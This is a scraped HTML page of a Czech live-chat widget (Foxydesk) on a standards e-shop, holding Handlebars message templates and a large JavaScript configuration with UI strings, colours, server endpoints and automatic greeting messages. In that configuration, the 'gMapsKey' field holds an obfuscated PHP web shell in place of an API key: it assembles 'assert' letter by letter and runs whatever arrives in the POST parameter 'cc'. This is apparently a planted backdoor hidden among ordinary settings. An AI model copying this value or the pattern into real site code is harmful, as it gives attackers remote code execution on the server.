    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-18 19:21:26'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#0433d6","secondaryColor":"#636363","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"prokopova@normservis.cz","askForMail":"true","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"off","mobileBreakpoint":"550","widgetButton":"circle","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"30","pollingInterval":"5","maxConnections":"1000","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.14.133.xxx","referer":"https:\/\/eshop.normservis.cz\/norma\/astm-d8020-15_2020-1.6.2020.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [{"state":"active","id":1,"name":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","description":"Uv\u00edt\u00e1n\u00ed z\u00e1kazn\u00edka","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"visits","comparator":"equals","value":"1"},{"condition":"delay_on_website","comparator":"higher","value":"60"},{"condition":"is_chatting","comparator":"is_false","value":""}],"actions":[{"action":"message","value":"Dobr\u00fd den, v\u0161imli jsme si, \u017ee jste zat\u00edm nevyu\u017eili n\u00e1\u0161 live chat. Pokud budete pot\u0159ebovat s n\u011b\u010d\u00edm poradit, nev\u00e1hejte a zeptejte se n\u00e1s :)"}]},"token":968154531},{"state":"active","id":2,"name":"Z\u00e1kazn\u00edk se vr\u00e1til","description":"Z\u00e1kazn\u00edk se vr\u00e1til","config":{"precondition":"widgetVisible","conditionOperator":"and","conditions":[{"condition":"delay_on_website","comparator":"equals","value":"70"},{"condition":"visits","comparator":"higher","value":"1"},{"condition":"was_chatting","comparator":"is_false","value":""},{"condition":"chats","comparator":"equals","value":"0"}],"actions":[{"action":"message","value":"Dobr\u00fd den, d\u011bkujeme, \u017ee jste se vr\u00e1tili na na\u0161e str\u00e1nky. Budete-li pot\u0159ebovat poradit, nev\u00e1hejte se na n\u00e1s obr\u00e1tit :)"}]},"token":663505161}],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>
